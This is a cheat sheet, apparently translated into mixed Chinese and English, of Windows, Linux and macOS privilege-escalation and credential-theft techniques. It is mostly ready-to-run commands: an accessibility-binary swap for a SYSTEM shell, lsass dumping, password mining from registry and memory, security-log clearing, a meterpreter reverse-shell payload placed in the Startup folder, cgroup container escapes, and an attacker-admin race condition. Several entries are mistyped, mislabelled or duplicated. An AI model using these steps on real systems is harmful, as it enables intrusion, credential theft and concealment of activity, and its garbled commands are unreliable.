Abusing Services via SeRestore
域:No
Local Admin: Yes
操作系统: Windows
类型: Abuse Privilege
方法:
启动具有 SeRestore 权限的 PowerShell/ISE.
使用Enable-SeRestorePrivilege 启用权限.
将utilman.exe重命名为utilman.old
将cmd.exe重命名为utilman.exe
锁定控制台并按Win+U
Abuse via SeBackup
域:No
Local Admin: Yes
操作系统: Windows
类型: Abuse Privilege
方法:
1.
In Metasploit (msf > prompt) 输入: use auxiliary/server/capture/http_basic
In Metasploit (msf > prompt) 输入: set uripath x
In Metasploit (msf > prompt) 输入: run
2.
在taskmgr中,右键单击“Image Name”栏中的“iexplore.exe”
并从弹出菜单中选择“创建转储文件”.
3.
strings /root/Desktop/iexplore.DMP | grep "Authorization: Basic"
选择复制 Base64 编码字符串
在命令提示符下键入:echo -ne [Base64 String] | Base64-d
Abusing via SeCreatePagefile
域:No
Local Admin: Yes
操作系统: Windows
类型: Abuse Privilege
方法:
HIBR2BIN /PLATFORM X64 /MAJOR 6 /MINOR 1 /INPUT hiberfil.sys /OUTPUT uncompressed.bin
批注:https://github.com/MagnetForensics/Hibr2Bin
Abusing via SeSystemEnvironment
域:No
Local Admin: Yes
操作系统: Windows
类型: Abuse Privilege
方法:
1.
.load C:\dev\PrivEditor\x64\Release\PrivEditor.dll
2.
TrustExec.exe -m exec -c "whoami /priv" -f
批注:两个工具都没找到QAQ
Abusing via SeTakeOwnership
域:No
Local Admin: Yes
操作系统: Windows
类型: Abuse Privilege
方法:
takeown.exe /f "%windir%\system32"
icalcs.exe "%windir%\system32" /grant "%username%":F
将cmd.exe重命名为utilman.exe
锁定控制台并按Win+U
Abusing via SeTcb
域:No
Local Admin: Yes
操作系统: Windows
类型: Abuse Privilege
方法:
1.
PSBits
Or
PrivFu
2.
psexec.exe -i -s -d cmd.exe
Abusing via SeTrustedCredManAccess
域:No
Local Admin: Yes
操作系统: Windows
类型: Abuse Privilege
方法:
1.
.load C:\dev\PrivEditor\x64\Release\PrivEditor.dll
Or
CredManBOF
2.
TrustExec.exe -m exec -c "whoami /priv" -f
Abusing tokens via SeAssignPrimaryToken
域:No
Local Admin: Yes
操作系统: Windows
类型: Abuse Privilege
方法:
1.
JuicyPotato.exe
Or
https://github.com/decoder-it/juicy_2
https://github.com/antonioCoco/RoguePotato
Abusing via SeCreatePagefile
域:No
Local Admin: Yes
操作系统: Windows
类型: Abuse Privilege
方法:
1.
./WELA.ps1 -LogFile .\Security.evtx -EventIDStatistics
2.
flog -s 10s -n 200
Or
invoke-module LogCleaner.ps1
批注:wela链接https://github.com/Yamato-Security/WELA
日志伪造工具flog:https://github.com/mingrammer/flog
Certificate Abuse
域:Yes
Local Admin: Yes
操作系统: Windows
类型: Abusing Certificate
方法:
1.
ceritify.exe request /ca:dc.domain.local\DC-CA /template:User…
2.
Rubeus.exe asktgy /user:CORP\itadmin /certificate:C:\cert.pfx /password:password
Password Mining in Memory
域:No
Local Admin: Yes
操作系统: Linux
类型: Enumeration & Hunt
方法:
ps -ef | grep ftp;
gdp -p ftp_id
info proc mappings
q
dump memory /tmp/mem [start] [end]
q
strings /tmp/mem | grep passw
Password Mining in Memory
域:No
Local Admin: Yes
操作系统: Windows
类型: Enumeration & Hunt
方法:
1.
In Metasploit (msf > prompt) 输入: use auxiliary/server/capture/http_basic
In Metasploit (msf > prompt) 输入: set uripath x
In Metasploit (msf > prompt) 输入: run
2.
在taskmgr中,右键单击“Image Name”栏中的“iexplore.exe”
并从弹出菜单中选择“创建转储文件”.
3.
strings /root/Desktop/iexplore.DMP | grep "Authorization: Basic"
选择复制 Base64 编码字符串.
在命令提示符下键入: echo -ne [Base64 String] | base64 -d
Password Mining in Registry
域:No
Local Admin: Yes
操作系统: Windows
类型: Enumeration & Hunt
方法:
1.
打开命令并输入:
reg query “HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon” /v DefaultUsername
在命令提示符下键入:
reg query “HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon” /v DefaultPassword
请注意输出中的凭据
在命令提示符下键入:
reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\BWP123F42 -v ProxyUsername
在命令提示符下键入:
reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\BWP123F42 -v ProxyPassword
注意输出中的凭据
在命令提示符下键入:
reg query HKEY_CURRENT_USER\Software\TightVNC\Server /v Password
在命令提示符下键入:
reg query HKEY_CURRENT_USER\Software\TightVNC\Server /v PasswordViewOnly
记下加密的密码并输入:
C:\Users\User\Desktop\Tools\vncpwd\vncpwd.exe [Encrypted Password]
从输出中记下凭据.
Password Mining in General Events via SeAudit
域:No
Local Admin: Yes
操作系统: Windows
类型: Enumeration & Hunt
方法:
1.
./WELA.ps1 -LogFile .\Security.evtx -EventIDStatistics
2.
flog -s 10s -n 200
Or
invoke-module LogCleaner.ps1
Password Mining in Security Events via SeSecurity
域:No
Local Admin: Yes
操作系统: Windows
类型: Enumeration & Hunt
方法:
1.
./WELA.ps1 -LogFile .\Security.evtx -EventIDStatistics
2.
flog -s 10s -n 200
Or
wevtutil cl Security
Startup Applications
域:No
Local Admin: Yes
操作系统: Windows
类型: Enumeration & Hunt
方法:
1.
In Metasploit (msf > prompt) 输入: use multi/handler
In Metasploit (msf > prompt) 输入: set payload windows/meterpreter/reverse_tcp
In Metasploit (msf > prompt) 输入: set lhost [Kali VM IP Address]
In Metasploit (msf > prompt) 输入: run
打开另一个命令提示符并键入:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=[Kali VM IP Address] -f exe -o x.exe
2.
将 x.exe 放在“C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup”.
Password Mining in McAfeeSitelistFiles
域:No
Local Admin: Yes
操作系统: Windows
类型: Enumeration & Hunt
方法:
SharpUp.exe McAfeeSitelistFiles
批注:https://github.com/GhostPack/SharpUp
Password Mining in CachedGPPPassword
域名: Y/N
Local Admin: Yes
操作系统: Windows
类型: Enumeration & Hunt
方法:
SharpUp.exe CachedGPPPassword
Password Mining in DomainGPPPassword
域:No
Local Admin: Yes
操作系统: Windows
类型: Enumeration & Hunt
方法:
SharpUp.exe domianGPPPassword
Password Mining in KeePass
域:No
Local Admin: Yes
操作系统: Windows
类型: Enumeration & Hunt
方法:
Seatbelt.exe keepass
Or
KeeTheft.exe
批注:
seatbelt:https://github.com/GhostPack/Seatbelt
KeeTheft未找到
Password Mining in WindowsVault
域:No
Local Admin: Yes
操作系统: Windows
类型: Enumeration & Hunt
方法:
Seatbelt.exe WindowsVault
Password Mining in SecPackageCreds
域:No
Local Admin: Yes
操作系统: Windows
类型: Enumeration & Hunt
方法:
Seatbelt.exe SecPackageCreds
Password Mining in PuttyH操作系统tKeys
域:No
Local Admin: Yes
操作系统: Windows
类型: Enumeration & Hunt
方法:
Seatbelt.exe PuttyHostKeys
Password Mining in RDCManFiles
域:No
Local Admin: Yes
操作系统: Windows
类型: Enumeration & Hunt
方法:
Seatbelt.exe RDCManFiles
Password Mining in RDPSavedConnections
域:No
Local Admin: Yes
操作系统: Windows
类型: Enumeration & Hunt
方法:
Seatbelt.exe RDPSavedConnections
Password Mining in MasterKeys
域:No
Local Admin: Yes
操作系统: Windows
类型: Enumeration & Hunt
方法:
SharpDPAPI masterkeys
批注:https://github.com/GhostPack/SharpDPAPI
Password Mining in Browsers
域:No
Local Admin: Yes
操作系统: Windows
类型: Enumeration & Hunt
方法:
SharpWeb.exe all
批注:https://github.com/djhohnstein/SharpWeb/releases/tag/v1.2
Password Mining in Files
域:No
Local Admin: Yes
操作系统: Windows
类型: Enumeration & Hunt
方法:
SauronEye.exe -d C:\Users\vincent\Desktop\ –filetypes .txt .doc .docx .xls –contents –keywords password pass* -v
批注:https://github.com/vivami/SauronEye/releases/tag/v0.0.9
Password Mining in LDAP
域:No
Local Admin: Yes
操作系统: Windows
类型: Enumeration & Hunt
方法:
SharpLDAPSearch.exe "(&(objectClass=user)(cn=*svc*))" "sam用户名"
Or
Import-Module .\PowerView.ps1
Get-DomainComputer COMPUTER -Properties ms-mcs-AdmPwd,ComputerName,ms-mcs-AdmPwdExpirationTime
批注:
sharpldapsearch:https://github.com/mitchmoser/SharpLDAPSearch/releases/tag/v1.2
powerview:好多个版本,应该是这个吧?https://github.com/ericshoemaker/PowerView
Password Mining in Clipboard
域:No
Local Admin: Yes
操作系统: Windows
类型: Enumeration & Hunt
方法:
execute-assembly /root/SharpClipHistory.exe
批注:https://github.com/FSecureLABS/SharpClipHistory/releases/tag/v1.0
Password Mining in GMSA Password
域:No
Local Admin: Yes
操作系统: Windows
类型: Enumeration & Hunt
方法:
GMSAPasswordReader.exe –accountname SVC_SERVICE_ACCOUNT
批注:https://github.com/rvazarkar/GMSAPasswordReader
Delegate tokens via RDP
域:No
Local Admin: Yes
操作系统: Windows/Linux
类型: Delegate tokens
方法:
./fake_rdp.py
Or
pyrdp-mitm.py 192.168.1.10 -k private_key.pem -c certificate.pem
批注:
fake_rdp:https://github.com/cheeseandcereal/fake-rdp
pyrdp-mitm未找到QAQ
Delegate tokens via FTP
域:No
Local Admin: Yes
操作系统: Windows/Linux
类型: Delegate tokens
方法:
FakeFtpServer fakeFtpServer = new FakeFtpServer();
fakeFtpServer.addUserAccount(new UserAccount(“user”, “password”, “c:\\data”));
FileSystem fileSystem = new WindowsFakeFileSystem();
fileSystem.add(new DirectoryEntry(“c:\\data”));
fileSystem.add(new FileEntry(“c:\\data\\file1.txt”, “abcdef 1234567890”));
fileSystem.add(new FileEntry(“c:\\data\\run.exe”));
fakeFtpServer.setFileSystem(fileSystem);
fakeFtpServer.start();
Fake Logon Screen
域:No
Local Admin: Yes
操作系统: Windows
类型: Delegate tokens
方法:
execute-assembly fakelogonscreen.exe
批注:https://github.com/bitsadmin/fakelogonscreen/releases/tag/1.1
Abusing WinRM Services
域:No
Local Admin: Yes
操作系统: Windows
类型: Abuse Service
方法:
RogueWinRM.exe -p C:\windows\system32\cmd.exe
批注:https://github.com/antonioCoco/RogueWinRM/releases/tag/1.1
Dump lsass with SilentProcessExit
域:No
Local Admin: Yes
操作系统: Windows
类型: Enumeration & Hunting
方法:
SilentProcessExit.exe pid
批注:https://github.com/deepinstinct/LsassSilentProcessExit
Lsass Shtinkering
域:No
Local Admin: Yes
操作系统: Windows
类型: Enumeration & Hunting
方法:
HKLM\SOFTWARE\Microsoft\Windows\Windows Error Reporting\LocalDumps->2
LSASS_Shtinkering.exe pid
批注:https://github.com/deepinstinct/Lsass-Shtinkering
AndrewSpecial
域: No
Local Admin: Yes
操作系统: Windows
类型: Enumeration & Hunting
方法:
AndrewSpecial.exe
批注:https://github.com/hoangprod/AndrewSpecial
CCACHE ticket reuse from /tmp
域: Yes
Local Admin: Yes
操作系统: Linux
类型: Enumeration & Hunting
方法:
ls /tmp/ | grep krb5cc_X
export KRB5CCNAME=/tmp/krb5cc_X
CCACHE ticket reuse from keyring
域: Yes
Local Admin: Yes
操作系统: Linux
类型: Enumeration & Hunting
方法:
https://github.com/TarlogicSecurity/tickey
/tmp/tickey -i
CCACHE ticket reuse from SSSD KCM
域: Yes
Local Admin: Yes
操作系统: Linux
类型: Enumeration & Hunting
方法:
git clone https://github.com/fireeye/SSSDKCMExtractor
python3 SSSDKCMExtractor.py –database secrets.ldb –key secrets.mkey
CCACHE ticket reuse from keytab
域: Yes
Local Admin: Yes
操作系统:Linux/Windows/Mac
类型:Enumeration & Hunting
方法:
git clone https://github.com/its-a-feature/KeytabParser
python KeytabParser.py /etc/krb5.keytab
klist -k /etc/krb5.keytab
Or
klist.exe -t -K -e -k FILE:C:\Users\User\downloads\krb5.keytab
python3 keytabextract.py krb5.keytab
./bifrost -action dump -source keytab -path test
SSH Forwarder
域:Yes
Local Admin: Yes
操作系统:Linux
类型:Enumeration & Hunting
方法:
转发代理 yesForwardAgent yes
SSH_AUTH_SOCK=/tmp/ssh-haqzR16816/agent.16816 ssh bob@boston
AppleScript
域:No
Local Admin: Yes
操作系统:Windows
类型:Enumeration & Hunt
方法:
(EmPyre) > listeners
(EmPyre: listeners) > set Name mylistener
(EmPyre: listeners) > execute
(EmPyre: listeners) > usestager applescript mylistener
(EmPyre: stager/applescript) > execute
批注:这个工具我找了半天,发现这是个七八年前的一个工具
链接地址https://github.com/EmpireProject/EmPyre
DLL Search Order Hijacking
域:No
Local Admin: Yes
操作系统:Windows
类型:Hijack
方法:
https://github.com/slaeryan/AQUARMOURY/tree/master/Brownie
运行Brownie
Slui File Handler Hijack LPE
域:No
Local Admin: Yes
操作系统:Windows
类型:Hijack
方法:
https://github.com/bytecode77/slui-file-handler-hijack-privilege-escalation
Slui.exe
CDPSvc DLL Hijacking
域:No
Local Admin: Yes
操作系统:Windows
类型:Hijack
方法:
Cdpsgshims.exe
Magnify.exe Dll Search Order Hijacking
域:No
Local Admin: Yes
操作系统:Windows
类型:Hijack
方法:
将有效负载 dll 作为 igdgmm64.dll 复制到可写的系统路径 %PATH%,例如 C:\python27
按Win键+L
按回车键
在显示密码框的登录屏幕上按 WinKey++(plusKey).
然后payload dll将以系统访问权限执行.
CdpSvc Service
域:No
Local Admin: Yes
操作系统:Windows
类型:Hijack
方法:
使用 acltest.ps1 查找可写系统路径(例如 C:\python27)
C:\CdpSvcLPE> powershell -ep bypass “..\acltest.ps1”
将 cdpsgshims.dll复制到 C:\python27
创建 C:\temp 文件夹并将 impersonate.bin 复制到 C:\temp
C:\CdpSvcLPE> mkdir C:\temp
C:\CdpSvcLPE> copy impersonate.bin C:\temp
重新启动(或以管理员身份停止/启动 CDPSvc)
cmd 将提示 nt authority\system。
HiveNightmare
域:Yes
Local Admin: Yes
操作系统:Windows
类型: 0/1 Exploit
方法:
HiveNightmare.exe 200
CVE-2021-30655
域:No
Local Admin: Yes
操作系统:Windows
类型: 0/1 Exploit
方法:
https://github.com/thehappydinoa/rootOS
Python rootOS.py
CVE-2019-8526
域:No
Local Admin: Yes
操作系统:Mac
类型: 0/1 Exploit
方法:
https://github.com/amanszpapaya/MacPer
Python main.py
CVE-2020-9771
域:No
Local Admin: Yes
操作系统:Mac
类型: 0/1 Exploit
方法:
https://github.com/amanszpapaya/MacPer
Python main.py
CVE-2021-3156
域:No
Local Admin: Yes
操作系统:Mac
类型: 0/1 Exploit
方法:
https://github.com/amanszpapaya/MacPer
Python main.py
CVE-2018-4280
域:No
Local Admin: Yes
操作系统:Mac
类型: 0/1 Exploit
方法:
https://github.com/bazad/launchd-portrep
./launchd-portrep ‘touch /tmp/exploit-success’=
Abusing with FileRestorePrivilege
域:Y/N
Local Admin: Yes
操作系统:Windows
类型:Abuse Privilege
方法:
poptoke.exe
Abusing with RestoreAndBackupPrivileges
域:Y/N
Local Admin: Yes
操作系统:Windows
类型:Abuse Privilege
方法:
poptoke.exe
Abusing with ShadowCopyBackupPrivilege
域:Y/N
Local Admin: Yes
操作系统:Windows
类型:Abuse Privilege
方法:
poptoke.exe
Abusing with ShadowCopy
域:Y/N
Local Admin: Yes
操作系统:Windows
类型:Abuse Privilege
方法:
poptoke.exe
批注:我找了很多,感觉最像是的应该是这个工具
链接 https://github.com/hatRiot/token-priv
Dynamic Phishing
域:Y/N
Local Admin: Yes
操作系统:Mac
类型:Phish
方法:
https://github.com/thehappydinoa/rootOS
Python rootOS.py
Race Conditions
域:No
Local Admin: Yes
操作系统:Windows
类型:Race Condition
方法:
echo “net localgroup administrators attacker /add” > C:\temp\not-evil.bat
tempracer.exe C:\ temp\*.bat
Abusing usermode helper API
域:No
Local Admin: Yes
操作系统:Linux
类型:Abusing Capabilities
方法:
d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`
mkdir -p $d/w; echo 1 > $d/w/notify_on_release
t=`sed -n ‘s/.*\perdir=\([^,]*\).*/\1/p’ /etc/mtab`
touch /o; echo $t/c > $d/release_agent
echo “#!/bin/sh” > /c
echo “ps > $t/o” >> /c
chmod +x /c
sh -c “echo 0 > $d/w/cgroup.procs”; sleep 1
cat /o
Escape only with CAP_SYS_ADMIN capability
域:No
Local Admin: Yes
操作系统:Linux
类型:Abusing Capabilities
方法:
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
echo 1 > /tmp/cgrp/x/notify_on_release
host_path=`sed -n ‘s/.*\perdir=\([^,]*\).*/\1/p’ /etc/mtab`
echo “$host_path/cmd” > /tmp/cgrp/release_agent
echo “#!/bin/sh” > /cmd
echo “ps aux > $host_path/output” >> /cmd
chmod a+x /cmd
sh -c “echo \$\$ > /tmp/cgrp/x/cgroup.procs”
cat /output
Abusing exposed host directories
域:No
Local Admin: Yes
操作系统:Linux
类型:Abusing Capabilities
方法:
mknod /dev/sdb1 block 8 17
mkdir /mnt/host_home
mount /dev/sdb1 /mnt/host_home
echo ‘echo “Hello from container land!” 2>&1’ >> /mnt/host_home/eric_chiang_m/.bashrc
Unix Wildcard
域:No
Local Admin: Yes
操作系统:Linux
类型:Injection
方法:
python wildpwn.py –file /tmp/very_secret_file combined ./pwn_me/
Socket Command Injection
域:No
Local Admin: Yes
操作系统:Linux
类型:Injection
方法:
echo “cp /bin/bash /tmp/bash; chmod +s /tmp/bash; chmod +x /tmp/bash;” | socat – UNIX-CLIENT:/tmp/socket_test.s
Logstash
域:No
Local Admin: Yes
操作系统:Linux
类型:Injection
方法:
/etc/logstash/logstash.yml
input {
exec {
command => “whoami”
interval => 120
}
}
UsoDllLoader
域:No
Local Admin: Yes
操作系统:Linux
类型:Injection
方法:
UsoDllLoader.exe
批注:https://github.com/itm4n/UsoDllLoader/releases/tag/1.0-20190824
Trend Chain Methods for Privilege Escalation
Habanero Chilli
域:No
Local Admin: Yes
操作系统:Windows
类型:Dll Side-loading
方法:
rundll32.exe C:\Dumpert\Outflank-Dumpert.dll,Dump
Padron Chilli
域:Y/N
Local Admin: Yes
操作系统:Windows
类型:Create a Reflective DLL Injector + Reflective DLL for dump lsass memory without touch hard disk
方法:
#.\inject.x64.exe <Path to reflective dll: .\LsassDumpReflectiveDLL.dll>
Jalapeno Chillies
域:Yes
Local Admin: Yes
操作系统:Windows
方法:unhook NTDLL.dll + dump the lsass.exe as WindowsUpdateProvider.pod
方法:
NihilistGuy.exe
批注:https://github.com/analyticsearch/NihilistGuy
Pasilla Chili
域:Yes
Local Admin: Yes
操作系统:Windows
方法:SeImpersonatePrivilege + Abusing Service Account Session
方法:
https://github.com/tyranid/blackhat-usa-2022-demos
Demo5.ps1
Finger Chilli
域:No
Local Admin: Yes
操作系统:Windows
类型:Abusing PrintNotify Service + DLL side-loading
方法:
以管理员身份,将winspool.drv和mod-ms-win-core-apiquery-l1-1-0.dll复制到C:\Windows\System32\spool\drivers\x64\3\
将 /bin/ 中包含的所有文件放入同一目录中。
然后,运行 powershell .\spooltrigger.ps1。
享受 NT AUTHORITY\SYSTEM 的 shell。
Orange Cayenne
域:Yes
Local Admin: Yes
操作系统:Windows
类型:Silver Ticket + I Know
方法:
https://github.com/tyranid/blackhat-usa-2022-demos
Demo1.ps1
Red Cayenne
域:Yes
Local Admin: Yes
操作系统:Windows
类型:Silver ticket + User to User Authentication
方法:
https://github.com/tyranid/blackhat-usa-2022-demos
demo2.ps1
Birds Eye Chilli
域:Yes
Local Admin: Yes
操作系统:Windows
类型:Silver Ticket + Buffer Type Confusion
方法:
https://github.com/tyranid/blackhat-usa-2022-demos
Demo3.ps1
Scotch Bonnet
域:Yes
Local Admin: Yes
操作系统:Windows
类型:Bring Your Own KDC
方法:
https://github.com/tyranid/blackhat-usa-2022-demos
Demo4.ps1
Lemon Habanero
域:No
Local Admin: Yes
操作系统:Linux
类型:Capabilities
方法:
gcc -Wl,–no-as-needed -lcap-ng -o ambient ambient.c
sudo setcap cap_setpcap,cap_net_raw,cap_net_admin,cap_sys_nice+eip ambient
./ambient /bin/bash
批注:https://github.com/bsauce/kernel_exploit_series/tree/master/2-arbitrary_rw
Red Habanero
域:No
Local Admin: Yes
操作系统:Windows
类型:NtSetInformationProcess + DLL side-loading
方法:
BypassRtlSetProcessIsCritical.exe pid
批注:没找到这个东西
Ghost Pepper
域:No
Local Admin: Yes
操作系统:Windows
类型: allow low privileged user accounts to create file system and registry symbolic links
方法:
PS C:\> $code = (iwr https://raw.githubusercontent.com/usdAG/SharpLink/main/SharpLink.cs).content
PS C:\> Add-Type $code
PS C:\> $s = New-Object de.usd.SharpLink.Symlink(“C:\Users\Public\Example\link”, “C:\ProgramData\target.txt”)
PS C:\> $s.Open()
PS C:\> echo “Hello World :D” > C:\Users\Public\Example\link
PS C:\> type C:\ProgramData\target.txt
Hello World 😀
PS C:\> $s.Close()
Chocolate Scorpion Chilli
域:No
Local Admin: Yes
操作系统:Windows
类型:Directory-Deletion + Windows Media Player d/s
方法:
https://github.com/sailay1996/delete2SYSTEM
.\poc.ps1
Carolina Reaper
域:Yes
Local Admin: Yes
操作系统:Windows
类型:Creates an arbitrary service + PTH
方法:
https://github.com/tyranid/blackhat-usa-2022-demos
Demo6.ps1
The Intimidator Chilli
域:No
Local Admin: Yes
操作系统:Windows
类型:manipulate memory/process token values/NT system calls and objects/NT object manager
方法:
-
https://github.com/googleprojectzero/sandbox-attacksurface-analysis-tools
-
Import-Module NtObjectManager
-
Get-ChildItem NtObject:\
-
NT*